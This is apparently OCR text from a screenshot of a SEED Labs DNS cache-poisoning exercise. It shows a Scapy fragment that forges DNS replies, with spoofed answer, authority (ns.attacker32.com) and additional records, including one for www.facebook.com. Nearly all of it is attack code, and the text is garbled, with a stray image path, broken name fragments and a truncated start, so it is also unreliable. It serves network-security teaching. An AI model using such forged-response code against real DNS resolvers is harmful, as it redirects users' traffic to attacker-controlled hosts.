 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
amoa...
itle amoazzam3
[03/28/24]seed@VM:~$
DNS].qd.qname, type='A',
data='10.9.0.153')
# The Authority Section
NSsec1 = DNSRR(rrname='example.com.', type='NS',
ttl=259200, rdata='ns.attacker32.com')
NSsec2 = DNSRR(rrname='example.com.', type='NS',
ttl=259200, rdata='ns.example.com')
# The Additional Section
Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',
ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns.example.net', type='A',
ttl=259200, rdata='5.6.7.8')
Addsec3 = DNSRR(rrname='www.facebook.com', type='A',
ttl=259200, rdata='3.4.5.6')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2, arcount=3,
an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)